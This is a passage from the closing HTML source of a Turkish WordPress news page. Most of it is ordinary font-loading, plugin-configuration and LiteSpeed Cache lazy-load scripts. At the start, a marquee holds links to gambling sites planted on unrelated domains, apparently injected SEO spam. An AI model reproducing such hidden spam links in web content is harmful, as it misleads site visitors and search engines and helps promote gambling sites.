giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://www.lightmotorscompany.com/" title="vaycasino">vaycasino</a><a href="https://macrosconsulting.com/" title="lunabet">lunabet</a><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a>
</marquee> <script type="litespeed/javascript">(function(){var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!=='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled');return}
var fontFamilies=['Inter:regular,500,600,700:latin&display=swap'];WebFontConfig={google:{families:fontFamilies}};var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer=!0;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/?amp=1">
Go to mobile version			</a></div> <script id="wp-polls-js-extra" type="litespeed/javascript">var pollsL10n={"ajax_url":"https://sesmagazin.com/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"}</script> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https://sesmagazin.com/wp-admin/admin-ajax.php","nonce":"e998f7b46c","post_id":"47711"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https://sesmagazin.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"3582b68cff","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"085a6e7f95","isadmin":"0","isuser":"0","ajax":"https://sesmagazin.com/wp-admin/admin-ajax.php","assets":"https://sesmagazin.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131!","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}}</script>  <script id="google_swgjs-js-before" type="litespeed/javascript">(self.SWG_BASIC=self.SWG_BASIC||[]).push(basicSubscriptions=>{basicSubscriptions.init({"type":"NewsArticle","isPartOfType":["Product"],"isPartOfProductId":"CAowlomiDA:openaccess","clientOptions":{"theme":"light","lang":"tr-TR"}})})</script> <script type="litespeed/javascript" data-src="https://news.google.com/swg/js/v1/swg-basic.js" id="google_swgjs-js" data-wp-strategy="async"></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://sesmagazin.com/wp-content/litespeed/js/76ef162408596bf24ba7e1775c921247.js?ver=605b1"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 15:47:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 15:47:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/365785c532e20fe1b59300b593433744.css -->
<!-- QUIC.cloud UCSS in queue -->